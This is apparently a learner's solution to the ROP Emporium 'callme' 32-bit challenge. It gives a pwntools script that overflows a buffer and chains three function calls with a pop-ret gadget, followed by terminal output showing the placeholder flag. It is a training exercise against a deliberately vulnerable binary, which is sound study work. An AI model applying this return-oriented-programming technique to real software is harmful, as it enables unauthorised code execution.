 from pwn import *
p=process('./callme32')
call_one=0x080485C0
call_two=0x08048620
call_three=0x080485B0
pop_ret=0x080488a9
pay='a'*44+p32(call_one)+p32(pop_ret)+p32(1)+p32(2)+p32(3)
pay+=p32(call_two)+p32(pop_ret)+p32(1)+p32(2)+p32(3)
pay+=p32(call_three)+p32(pop_ret)+p32(1)+p32(2)+p32(3)
p.sendline(pay)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/callme/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/callme/32$ python exp.py
[+] Starting local process './callme32': pid 9595
[*] Switching to interactive mode
callme by ROP Emporium
32bits
Hope you read the instructions...
> [*] Process './callme32' stopped with exit code 0 (pid 9595)
ROPE{a_placeholder_32byte_flag!}[*] Got EOF while reading in interactive
$
[*] Interrupted
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/callme/32$ python exp.py
[+] Starting local process './callme32': pid 9604
[*] Switching to interactive mode
[*] Process './callme32' stopped with exit code 0 (pid 9604)
callme by ROP Emporium
32bits
Hope you read the instructions...
> ROPE{a_placeholder_32byte_flag!}[*] Got EOF while reading in interactive
$